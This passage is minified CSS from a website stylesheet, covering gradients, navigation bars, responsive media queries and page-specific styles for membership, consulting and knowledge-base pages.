100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF413F4F',endColorstr='#FFA7A5B5',GradientType=0);padding-bottom:1em;}.node-communities header h1,.node-communities header h2,.node-communities header p{color:white;}.node-communities header h2{text-transform:uppercase;}.node-communities h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:400;}.node-communities h3{text-transform:uppercase;font-size:16px;}@media only screen and (min-width:600px) and (max-width:991.99px){.node-communities .visible-sm img{float:right;max-width:300px;margin-left:15px;margin-bottom:15px;}}.inner-nav{background-image:-webkit-linear-gradient(top,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-image:-o-linear-gradient(top,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-image:linear-gradient(to bottom,rgb(54.5,52.5,66) 0%,rgb(123.6,120,144.3) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF373542',endColorstr='#FF7C7890',GradientType=0);}.inner-nav h1,.inner-nav h2{color:white;}.inner-nav h1{font-weight:400;padding-top:0.5em;}.inner-nav li{border-bottom-width:0;margin-bottom:0;}.inner-nav li a{color:#fff;border-radius:6px 6px 0 0;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.inner-nav li a:hover{color:#fff;background-color:#43425C;}.inner-nav li.active a,.inner-nav li.active a:hover{color:#121114;background-color:#fff;}.inner-nav li a:active,.inner-nav li a:focus{background-color:#230f5a;}@media only screen and (max-width:767px){.inner-nav ul{display:flex;flex-wrap:nowrap;overflow:auto;}.inner-nav ul::-webkit-scrollbar{display:none;}.inner-nav li{flex:0 0 auto;}.inner-nav li a:hover{background-color:inherit;}.inner-nav li a:active,.inner-nav li a:focus{background-color:#230f5a;}}.inner-nav .hmenu{display:flex;flex-wrap:nowrap;overflow:auto;}.inner-nav .hmenu a{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;flex:0 0 auto;margin:0 5px;text-align:center;padding:3px 7px;border-radius:4px 4px 0 0;color:white;}.inner-nav .hmenu a.active{background-color:#fff;color:#121114;}.inner-nav .hmenu::-webkit-scrollbar{display:none;}.inner-nav a:link,.under-nav a:link{text-decoration:none;}.inner-nav ul,.under-nav ul{border-bottom-width:0;}.inner-nav .nav li a:hover,.under-nav .nav li a:hover{outline:none !important;}.under-nav{border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);padding:10px 0;margin-bottom:1em;}.under-nav .nav-pills > li > a{border-radius:6px;padding:0px 15px;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;margin-right:5px;}.under-nav .nav-pills > li.active > a,.under-nav .nav-pills > li.active > a:hover,.under-nav .nav-pills > li.active > a:focus{background-color:#43425C;}.directory{display:flex;flex-wrap:wrap;}.directory .member{width:20em;display:flex;margin:0 20px 30px 0;}.directory .member img{width:120px;height:120px;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);margin-right:15px;}form.label-wrap input{float:left;clear:left;margin:0 0.25em 0.5em 0;}form.label-wrap span{display:block;line-height:1.2;overflow:visible;margin-bottom:0.5em;}@media only screen and (min-width:600px) and (max-width:991.99px){.bricks.cal{column-count:2;column-gap:3rem;}.bricks.cal .brick{display:inline-block;width:100%;}}@media only screen and (min-width:600px){.bricks.resources{column-count:2;column-gap:3rem;}.bricks.resources .brick{display:inline-block;width:100%;}}@media only screen and (min-width:992px){.bricks.cal{display:flex;}.bricks.cal .brick{flex:1 1 0px;margin-right:1em;border-right:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding-right:1em;}.bricks.cal .brick:last-of-type{border-right:none;}}.brick{min-width:0;margin-bottom:1.5em;}.brick h3{margin-top:0;background-color:rgb(145.5,142.5,162.75);color:white;text-transform:uppercase;font-weight:200;font-size:18px;}@media screen and (min-width:768px){.brick h3{font-size:17px;}}@media screen and (min-width:992px){.brick h3{font-size:18px;}}@media screen and (min-width:1441px){.brick h3{font-size:19px;}}.brick h3{padding:3px 8px;}.brick > h4{margin:0.8em 0 0;}.brick p{margin:0.25em 0;line-height:1.3;}.view-working-group-index th.views-field-title{width:15%;}.view-working-group-index th.views-field-field-subject{width:20%;}.views-field-field-public-update .well{border:none;background-color:transparent;box-shadow:none;padding:0;margin:0;}.node-type-working-group aside{padding-top:1.5em;}.node-type-working-group .field-name-field-description .field-label{font-size:23px;}@media screen and (min-width:768px){.node-type-working-group .field-name-field-description .field-label{font-size:22px;}}@media screen and (min-width:992px){.node-type-working-group .field-name-field-description .field-label{font-size:23px;}}@media screen and (min-width:1441px){.node-type-working-group .field-name-field-description .field-label{font-size:24px;}}.node-type-working-group .field-name-field-description .field-label{color:rgb(67.6216216216,63.8648648649,75.1351351351);font-style:italic;}.tablesorter-default{font:inherit;}.magnify{font-size:18px;}@media screen and (min-width:768px){.magnify{font-size:17px;}}@media screen and (min-width:992px){.magnify{font-size:18px;}}@media screen and (min-width:1441px){.magnify{font-size:19px;}}.magnify h2{font-size:32px;}@media screen and (min-width:768px){.magnify h2{font-size:34px;}}@media screen and (min-width:992px){.magnify h2{font-size:36px;}}@media screen and (min-width:1441px){.magnify h2{font-size:38px;}}.magnify h2{letter-spacing:-0.00625em;}@media only screen and (min-width:768px){.magnify h2{letter-spacing:-0.0125em;}}.magnify h3{font-size:28px;}@media screen and (min-width:768px){.magnify h3{font-size:26px;}}@media screen and (min-width:992px){.magnify h3{font-size:28px;}}@media screen and (min-width:1441px){.magnify h3{font-size:30px;}}.magnify h3{font-weight:400;}.magnify h4{font-size:23px;}@media screen and (min-width:768px){.magnify h4{font-size:22px;}}@media screen and (min-width:992px){.magnify h4{font-size:23px;}}@media screen and (min-width:1441px){.magnify h4{font-size:24px;}}.magnify h5{font-size:19px;}@media screen and (min-width:768px){.magnify h5{font-size:18px;}}@media screen and (min-width:992px){.magnify h5{font-size:19px;}}@media screen and (min-width:1441px){.magnify h5{font-size:20px;}}.magnify h6{font-size:14px;}@media screen and (min-width:768px){.magnify h6{font-size:15px;}}@media screen and (min-width:992px){.magnify h6{font-size:16px;}}@media screen and (min-width:1441px){.magnify h6{font-size:17px;}}.magnify .region-sidebar-first,.magnify .region-sidebar-second,.magnify .alert,.magnify .credit-page-nav,.magnify .panel,.magnify .credit-browser,.magnify .credit-selector,.magnify .tabledrag-toggle-weight{font-size:16px;}.magnify .panel-title{font-size:18px;}.magnify h2.block-title{font-size:24px;font-weight:400;margin-top:0;}.nullify{font-size:16px;}.nullify h2{font-size:27px;letter-spacing:0;}.nullify h3{font-size:24px;}.nullify h4{font-size:20px;}.nullify h5{font-size:16px;}@media only screen and (min-width:0){body.page-product-guidance .outer{background-image:-webkit-linear-gradient(top,white 7%,#DCDBE8 30%);background-image:-o-linear-gradient(top,white 7%,#DCDBE8 30%);background-image:linear-gradient(to bottom,white 7%,#DCDBE8 30%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFDCDBE8',GradientType=0);background-size:100% 1500px;background-repeat:no-repeat;background-color:#DCDBE8;}.front-top h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:300;font-style:italic;line-height:1.3;color:white;}.navbar{margin-bottom:1px;}h1,.h1{font-size:32.8px;}h2{font-size:21.6px;}h3{font-size:21.6px;}.navbar-default.navbar-main{background-color:#230f5a;}.navbar-nav .divider{background-color:rgb(134.4116216216,128.0648648649,147.1051351351);}.navbar-nav .open .dropdown-menu{background-color:white;}.navbar-nav .open .dropdown-menu > li > a{line-height:1.7em;}.navbar-nav .open .dropdown-menu > li > a:link,.navbar-nav .open .dropdown-menu > li > a:visited{color:rgb(51.4945945946,48.6337837838,57.2162162162);}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:active{color:#050077 !important;text-decoration:underline;}.hidden-tiny{display:none;}.navbar-nav li br{display:none;}.hero{margin-bottom:1em;position:relative;}.hero h1{color:#FDC42D;position:absolute;font-size:200%;top:0;padding:0.3em 0.3em 0.1em;line-height:108%;background-color:rgba(67.6216216216,63.8648648649,75.1351351351,0.5);display:block;width:100%;margin-top:0;text-shadow:1px 1px 2px black;font-weight:normal;}.hero .credit{color:rgb(134.4116216216,128.0648648649,147.1051351351);margin-right:-15px;}.hero .caption{font-style:italic;margin-left:-15px;}.hero .credit,.hero .caption{padding:0.25em 0.5em;margin-top:0;line-height:1.2;}.hero .credit a,.hero .caption a{text-decoration:underline;color:rgb(92.4324324324,87.2972972973,102.7027027027);}.hero .credit a:hover,.hero .caption a:hover{color:#230f5a;}.hero{}.page-taxonomy .lead{font-size:16px;line-height:1.4;}.article{}.article figure{margin:0 -15px 1em;border-top:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-bottom:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.article figure h3{font-size:100%;margin:0.5em;font-style:normal;font-weight:600;}.article .sidebar-ref{width:100%;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);margin:1em 0;padding:1em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:90%;clear:both;position:relative;z-index:50;}.btn{white-space:pre-wrap;}.paywall{margin:1em -15px 0;}.breathe{margin-top:1em;}.indent{margin-left:1em;}.row .well{margin-left:-15px;margin-right:-15px;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;}.explore{color:white !important;font-size:80%;}.explore a{color:white;}.tabs--primary{margin-top:1em;}}@media only screen and (min-width:480px){.explore{font-size:100%;}.hidden-tiny{display:block;}.visible-tiny{display:none;}.hero h1{font-size:250%;}.search-result picture{float:right;}.page-user #user-login{width:80%;}}@media only screen and (min-width:768px){.main-container{padding-top:11px;}.simple-header .navbar-main{display:none;}body.page-product-guidance .outer{background-image:-webkit-linear-gradient(top,white 10%,#DCDBE8 30%);background-image:-o-linear-gradient(top,white 10%,#DCDBE8 30%);background-image:linear-gradient(to bottom,white 10%,#DCDBE8 30%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFDCDBE8',GradientType=0);background-size:100% 1500px;background-repeat:no-repeat;}.spill .border{border-left-width:1px;border-right-width:1px;}.front-top h2{color:rgb(67.6216216216,63.8648648649,75.1351351351);}.front-top h5{margin-top:1em;text-transform:uppercase;font-style:italic;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.front-top .logo-status{display:flex;align-items:flex-end;justify-content:space-between;}.front-top{}.blog-image{float:right;width:40%;margin:1em 0 1em 1em;}.navbar-default.navbar-main{}.navbar-default.navbar-main .alert{margin-top:0;}.row .well{margin-left:0;margin-right:0;-webkit-border-radius:4px;border-radius:4px;background-clip:padding-box;}.navbar-main .navbar-collapse{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);box-shadow:none;padding-right:0;}.navbar-nav .open .dropdown-menu{background-image:-webkit-linear-gradient(top,white 0%,white 100%);background-image:-o-linear-gradient(top,white 0%,white 100%);background-image:linear-gradient(to bottom,white 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFFFFFFF',GradientType=0);}.navbar-default.navbar-main{background-image:-webkit-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:-o-linear-gradient(top,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-image:linear-gradient(to bottom,#B5ABCC 0%,rgb(222.9333333333,218.6,232.9) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFB5ABCC',endColorstr='#FFDFDBE9',GradientType=0);border:0;}.navbar-default.navbar-main .navbar-nav li a{text-transform:uppercase;font-size:0.8em;line-height:1.1em;padding-left:14px;padding-right:14px;}.navbar-nav li br{display:block;}#topnav{margin-left:-30px;}#topnav .caret{display:none;}#smallsearch{margin-bottom:1px;background-color:#F5F5F5;}#smallsearch .input-group{float:right;width:20em;}#smallsearch .input-group.input-group-addon{line-height:1 !important;}#smallsearch #edit-search-block-form--6{width:20em;}header.logo{padding:10px 0;}header.logo img{height:60px;}.topic{margin-top:-20px;}.hero{clear:right;}.hero h1{font-size:320%;padding:12px 20px 8px;}.hero{}.article{}.article figure{margin:0 0 1em;border:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.btn{white-space:nowrap;}.paywall{margin:1em 0 0;}.membership-table .heading{font-size:20px;}.membership-table .row{padding:1em 0;}h1,.h1{font-size:41px;}h2,.h2{font-size:27px;}h3,.h3{font-size:24px;}h4,.h4{font-size:20px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}body{font-size:16px;}.breathe-right{width:90%;margin-right:10%;}.indent{margin-left:2em;}.clickthru h3{text-align:center;}.node-type-infographic #comments{width:80%;}.page-user #user-login{width:70%;}.tabs--primary{margin-top:0;}.bicol{background-image:url("/sites/default/files/bistripe.png");background-size:100% 100%;border-top:2px solid #DCDBE8;border-bottom:2px solid #DCDBE8;}}@media only screen and (min-width:992px){.navbar-default.navbar-main{}.navbar-default.navbar-main .alert{margin-top:0;}.spill{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.footer .copyright{text-align:right;}.footer .copyright.small{margin-left:0;}.footer-push{height:80px;}.main-container{padding-top:15px;margin:0 auto;}#topnav .caret{border-top-color:#43425C;display:inline-block;}.navbar-default.navbar-main .navbar-nav li a{font-size:0.9em;padding-left:18px;padding-right:18px;}.container-fluid{padding-left:20px;padding-right:20px;}.portrait{width:250px;border-left:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-right:1px solid rgb(134.4116216216,128.0648648649,147.1051351351);}.portrait.odd{float:right;margin:0 0 1em 1em;}.portrait.even{float:left;margin:0 1em 1em 0;}.landscape{width:300px;}.landscape.odd{float:right;margin:0 0 1em 1em;position:relative;z-index:2;}.landscape.even{float:left;margin:0 1em 1em 0;}.hero{margin-bottom:1.5em;}.hero h1{padding:12px 20px 8px;}.hero{}.page-taxonomy .lead{font-size:20px;}.breathe{width:90%;margin-left:5%;margin-right:5%;}.breathe.raise{margin-top:-2em;}.membership-table{width:90%;}.breathe-right{width:80%;margin-right:20%;}.nav-tabs{border-bottom:1px solid #ddd;margin-top:0;}.nav-tabs li{border-bottom:none;}.nav-tabs li a{margin-top:0;padding:10px 15px;}.node-type-infographic #comments{width:60%;}.page-user #user-login{width:50%;}.membership-status{text-align:center;margin-top:1em;border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:0 1em;display:inline-block;background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.membership-status .h3{margin:0 0 0.5em;}.membership-status .membership-level{display:block;font-size:20px;}.tricol{background-image:url("/sites/default/files/tristripe.png");background-size:100% 100%;border-top:2px solid #DCDBE8;border-bottom:2px solid #DCDBE8;}}@media only screen and (min-width:1200px){.wide-pad{padding:0 10%;}.spill{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;}.navbar-search .navbar-form .input-group > .form-control{width:10em;}.portrait{width:300px;}.landscape{width:400px;}.hero h1{font-size:350%;}.hero{}.article .sidebar-ref{width:50%;max-width:350px;}.article .sidebar-right{float:right;margin:0 0 1em 1em;}.article .sidebar-left{float:left;margin:0 1em 1em 0;}.membership-table{width:80%;}.node-type-infographic #comments{width:50%;}.page-user #user-login{width:40%;}}@media only screen and (min-width:1441px){.lead-article{padding-top:1em;}.spill{margin-left:-40px;margin-right:-40px;}.navbar-default.navbar-main .navbar-nav li a{padding-left:18px;padding-right:18px;font-size:1.1em;}.navbar-search .navbar-form .input-group > .form-control{width:12em;}.hero h1{padding-left:5%;}.hero h1 span{padding-left:18px;}.hero{}.portrait{width:350px;}.landscape{width:450px;}.membership-table{width:60%;}.node-type-infographic #comments{width:40%;}.page-user #user-login{width:30%;}}@media only screen and (min-width:1800px){.hero h1{padding-left:10%;}}@media only screen and (max-width:767px){.front-top{background-image:-webkit-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:-o-linear-gradient(top,#180C3A 0%,#230f5a 100%);background-image:linear-gradient(to bottom,#180C3A 0%,#230f5a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF180C3A',endColorstr='#FF230F5A',GradientType=0);}}.node-type-webcast media-right,.node-type-webcast .media-left,.node-type-webcast .media-body{width:auto;}#user-profile-form #edit-contact{display:none;}.block-masquerade{width:17em;float:right;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;border:1px solid rgb(92.4324324324,87.2972972973,102.7027027027);background-color:rgb(230.7878378378,229.5135135135,233.3364864865);margin-top:1em;padding:5px 10px;}.block-masquerade h2{margin-top:0;font-size:20px;}#edit-comment-body-und-0-format{display:none;}.page-search ul.tabs--primary.nav.nav-tabs{display:none;}.node-type-news-article .blog-image,.node-type-blog .blog-image{clear:right;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.node-type-news-article .blog-image img,.node-type-blog .blog-image img{max-width:100%;height:auto;}.node-type-news-article .blog-image strong,.node-type-news-article .blog-image em,.node-type-blog .blog-image strong,.node-type-blog .blog-image em{font-weight:400;display:block;line-height:1.2;margin:0.5em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.node-type-news-article .blog-image em,.node-type-blog .blog-image em{text-align:right;}.node-type-news-article .blog-image figure,.node-type-blog .blog-image figure{}.node-type-news-article .blog-image figure.portrait,.node-type-news-article .blog-image figure.landscape,.node-type-blog .blog-image figure.portrait,.node-type-blog .blog-image figure.landscape{float:none;}.node-type-news-article .blog-image figure.portrait.even,.node-type-news-article .blog-image figure.portrait.odd,.node-type-news-article .blog-image figure.landscape.even,.node-type-news-article .blog-image figure.landscape.odd,.node-type-blog .blog-image figure.portrait.even,.node-type-blog .blog-image figure.portrait.odd,.node-type-blog .blog-image figure.landscape.even,.node-type-blog .blog-image figure.landscape.odd{margin:0 0 1em 0;}h5.pretitle{font-weight:normal;margin-bottom:0.25em;}.page-search ul.search-results{padding-left:2em;}.wf-loading .hero h1{font-size:300%;line-height:1.1;}.wf-loading .taxonomy-term-description{font-size:18.2px;}.wf-loading .search-result h3 a{font-size:19px;}.wf-loading .search-result p{font-size:17px;}.page-front .navbar-default.navbar-main,.page-taxonomy .navbar-default.navbar-main{margin-bottom:1px;}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}label[for=edit-account-pass]{display:none;}.view-commerce-cart-summary td.views-field.views-field-line-item-title{white-space:normal;}.roman{font-style:normal !important;}.page-node-16160 h3{margin-top:3em;}[ng\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak{display:none !important;}.group-nari,.group-bpi{display:none;}#commerce-checkout-form-checkout tr.component-type-base-price,#commerce-checkout-form-checkout tr.component-type-list-price{display:none;}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#front .tiles img,#front .tiles .caption{display:none;}#front .tiles .tile{margin-bottom:1em;}#front .tiles .blurb{max-width:600px;background-color:white;padding:10px 20px;}#front .tiles .promo{position:static;display:block;margin:1em 1.5em;max-width:800px;}#front .tiles .promo .details{position:static;margin:0;width:100%;border-radius:0;}#front .tiles .ghost-btn{max-width:800px;margin:0.5em 1em;}#front .ghost.pictile{border:0;padding:0;}#front .campus .grid img{width:64px;}}@media screen\0{#front .tiles img,#front .tiles .caption{display:none;}#front .tiles .tile{margin-bottom:1em;}#front .tiles .blurb{max-width:800px;background-color:white;padding:10px 20px;}#front .tiles .promo{position:static;display:block;margin:1em 1.5em;max-width:800px;}#front .tiles .promo .details{position:static;margin:0;width:100%;border-radius:0;}#front .tiles .ghost-btn{max-width:800px;margin:0.5em 1em;}#front .ghost.pictile{border:0;padding:0;}#front .campus .grid img{width:64px;}}#dp-tabs .nav-tabs{margin-bottom:0;}#dp-tabs .nav-tabs li{border-bottom:0;}#dp-tabs .nav-tabs li a{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:27px;font-weight:bold;background-color:#DCDBE8;line-height:1.6;-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:#6D6984;color:white;border-left:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-top:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-right:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-top-right-radius:10px;border-top-left-radius:10px;}@media only screen and (min-width:0) and (max-width:767px){#dp-tabs .nav-tabs li a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351) !important;}}@media only screen and (min-width:768px){#dp-tabs .nav-tabs li a{-webkit-box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);-moz-box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);box-shadow:inset 0px -10px 22px -12px rgb(0,0,0);}}#dp-tabs .nav-tabs li a:hover{text-decoration:underline;color:rgb(239.65,255,224.3);}#dp-tabs .nav-tabs li.active a{text-decoration:none;background-color:white;color:rgb(67.6216216216,63.8648648649,75.1351351351);outline:0;border-bottom-color:white;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;}#dp-tabs .tab-pane{background-color:white;}#dp-tabs .tab-pane p:first-child,#dp-tabs .tab-pane h2:first-child{margin-top:0;}#dp-tabs .tab-pane{border-left:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-right:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);border-bottom:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:0) and (max-width:767px){#dp-tabs .tab-pane{border-top:1px solid rgb(67.6216216216,63.8648648649,75.1351351351);margin-top:1em;}}#dp-tabs h3.panel-title{font-size:24px;}.megapic{position:relative;margin:0 -15px 1em;}.megapic .pictext{left:50%;padding:3%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:75%;background-color:rgba(5,4,17,0.64);}.megapic .pic-overlay{left:50%;position:absolute;text-align:center;top:45%;transform:translate(-50%,-50%);width:50%;}@media only screen and (min-width:768px){.megapic .pic-overlay{width:40%;}}.megapic h1{margin:0;color:#E8FFD1;font-weight:normal;font-size:20.5px;}.megapic h2{color:white;font-weight:normal;font-size:16.2px;margin-top:1em;}@media only screen and (min-width:480px){.megapic h1{font-size:28.7px;}.megapic h2{font-size:21.6px;}}@media only screen and (min-width:768px){.megapic{margin-top:-11px;}.megapic .pictext{width:60%;}.megapic h1{font-size:32.8px;}.megapic h2{font-size:24.3px;}}@media only screen and (min-width:992px){.megapic{margin:-15px -20px 1em;}.megapic h1{font-size:41px;}.megapic h2{font-size:27px;}}@media only screen and (min-width:1200px){.megapic .pictext{width:50%;}}.page-consulting .narrow h2{font-size:41px;font-weight:normal;font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;}@media only screen and (min-width:768px){.page-consulting .narrow h2{font-size:49px;}}.page-consulting .narrow .spill{padding-top:2em;}.page-consulting .narrow .headshots img{margin:0.5em 0.5%;display:inline-block;width:15%;}@media only screen and (min-width:992px){.page-consulting .narrow .headshots img{width:15%;}}.page-consulting .narrow blockquote{margin-top:1.5em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;border:1px solid #f6f7f9;background-image:-webkit-linear-gradient(left,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-image:-o-linear-gradient(left,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-image:linear-gradient(to right,rgb(230.7878378378,229.5135135135,233.3364864865) 0%,white 90%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE7E6E9',endColorstr='#FFFFFFFF',GradientType=1);padding:1em 1.5em;}.page-consulting .narrow blockquote p{font-size:120%;}.page-consulting .narrow blockquote footer{font-size:100%;text-align:right;}.gradient-menu{background-image:-webkit-linear-gradient(top,#6D6984 0%,#2E2B40 100%);background-image:-o-linear-gradient(top,#6D6984 0%,#2E2B40 100%);background-image:linear-gradient(to bottom,#6D6984 0%,#2E2B40 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF6D6984',endColorstr='#FF2E2B40',GradientType=0);margin:2em -15px;padding:0 0 1.5em;}@media only screen and (min-width:0) and (max-width:767px){.gradient-menu .btn{width:90%;}}@media only screen and (min-width:992px){.gradient-menu{margin:2em -20px;}}@media only screen and (min-width:1200px){.gradient-menu .lone{width:41.6666666667%;margin:0 auto;}}.gradient-menu .btn-default{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;color:white;margin:0.5em 0;text-transform:uppercase;font-family:Adelle,Georgia,"Times New Roman",Times,serif;}.gradient-menu .btn-default:hover,.gradient-menu .btn-default:active{border-color:white;background-color:rgba(255,255,255,0.25);transition:background-color 0.1s ease-in;}.gradient-menu h2.bubble-title{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;display:inline-block;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);padding:0.5em 1em;font-size:16px;font-weight:normal;color:rgb(169.2432432432,164.7297297297,178.2702702703);margin-top:1.5em;}.gradient-menu-light{background-image:-webkit-linear-gradient(top,#DDDDDD 0%,#FFFFFF 100%);background-image:-o-linear-gradient(top,#DDDDDD 0%,#FFFFFF 100%);background-image:linear-gradient(to bottom,#DDDDDD 0%,#FFFFFF 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDDDDDD',endColorstr='#FFFFFFFF',GradientType=0);margin:2em -15px;padding:2rem 0 0 0;}@media only screen and (min-width:0) and (max-width:767px){.gradient-menu-light .btn{width:90%;}}@media only screen and (min-width:992px){.gradient-menu-light{margin:2em -20px;}}@media only screen and (min-width:1200px){.gradient-menu-light .lone{width:41.6666666667%;margin:0 auto;}}.gradient-menu-light .btn-default{-webkit-border-radius:0;border-radius:0;background-clip:padding-box;background-color:transparent;color:#93358D;margin:0.5em 0;text-transform:uppercase;font-family:Adelle,Georgia,"Times New Roman",Times,serif;border-color:#93358D;}.gradient-menu-light .btn-default:hover,.gradient-menu-light .btn-default:active{border-color:#93358D;background-color:rgba(255,255,255,0.25);transition:background-color 0.1s ease-in;}.gradient-menu-light h2.bubble-title{-webkit-border-radius:25px;border-radius:25px;background-clip:padding-box;display:inline-block;background-color:rgb(51.4945945946,48.6337837838,57.2162162162);padding:0.5em 1em;font-size:16px;font-weight:normal;color:rgb(169.2432432432,164.7297297297,178.2702702703);margin-top:1.5em;}@media only screen and (min-width:768px){.form-narrow{width:80%;}}@media only screen and (min-width:992px){.form-narrow{width:70%;}}@media only screen and (min-width:1200px){.form-narrow{width:60%;}}@media only screen and (min-width:1441px){.form-narrow{width:50%;}}@media only screen and (min-width:992px){.slim{width:80%;}}@media only screen and (min-width:1200px){.slim{width:70%;}}.resources > p{line-height:1.3em;font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;}.resources h4{margin-top:1em;}.resources .glyphicon{float:left;font-size:200%;color:#6D6984;margin-right:0.2em;}.img-bg{position:relative;}.img-bg .overlay-text{position:absolute;top:0;left:0;}.img-bg .overlay-text h3,.img-bg .overlay-text p{color:white;text-shadow:1px 1px 3px black;}.img-bg .overlay-text{margin:0 5%;}.img-bg .overlay-text p{font-size:16px;}@media only screen and (min-width:450px){.img-bg .overlay-text{margin:5%;}.img-bg .overlay-text h3{font-size:34px;}.img-bg .overlay-text p{font-size:20px;}}.gd-infinite-scroll-load-more{margin-top:13px;min-width:0;}.page-knowledge-base .outer{background-image:-webkit-linear-gradient(top,#bebccb 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#bebccb 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#bebccb 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFBEBCCB',endColorstr='#FFF5F5F5',GradientType=0);}.page-knowledge-base .preamble{font-size:120%;margin:1em auto 1.5em;width:95%;padding-left:20px;padding-right:20px;}@media only screen and (min-width:992px) and (max-width:1199px){.page-knowledge-base .preamble{width:100%;}}@media only screen and (min-width:1200px){.page-knowledge-base .preamble{width:85%;}}.topic-category{margin-left:-15px;margin-right:-15px;border-top:1px solid #fff;border-bottom:1px solid #fff;}@media only screen and (min-width:600px){.topic-category{margin-bottom:2em;}}@media only screen and (min-width:992px){.topic-category{margin-left:-20px;margin-right:-20px;}}@media only screen and (min-width:1200px){.topic-category{width:80%;margin-left:10%;margin-right:10%;border:1px solid #fff;}}.topic-category{padding:1.5em 2em;}.topic-category .row{background-color:rgba(255,255,255,0.3);}.topic-category p,.topic-category h2,.topic-category h3{color:#121114;}.topic-category h2{margin-top:0;font-weight:400;font-size:38px;}.topic-category h3{color:#121114;margin-top:0.25em;text-transform:uppercase;font-size:16px;}.topic-category .kb-caption{font-size:12px;color:rgb(134.4116216216,128.0648648649,147.1051351351);}.topic-category .kb-caption a{color:gray;}.topic-category ul{padding-left:0;list-style-type:none;line-height:1.75;}.topic-category{background-color:white;background-size:cover;background-position:center 